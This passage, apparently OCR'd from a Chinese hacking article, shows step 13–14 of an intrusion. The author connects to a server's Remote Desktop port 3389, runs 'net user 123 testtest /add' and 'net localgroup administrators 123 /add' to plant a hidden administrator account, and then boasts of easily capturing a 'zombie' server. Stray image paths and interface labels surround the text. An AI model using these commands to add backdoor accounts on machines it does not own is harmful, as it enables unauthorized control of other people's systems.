 net user
Launch Cancel
图 13
试着连接了一下3389，可以连
接，直接执行命令“net user 123
testtest /add”，“net localgroup ad-
ministrators 123 /add”，然后成功登
录进了3389，如图14。一台服务器肉
鸡就这样简单的到手了。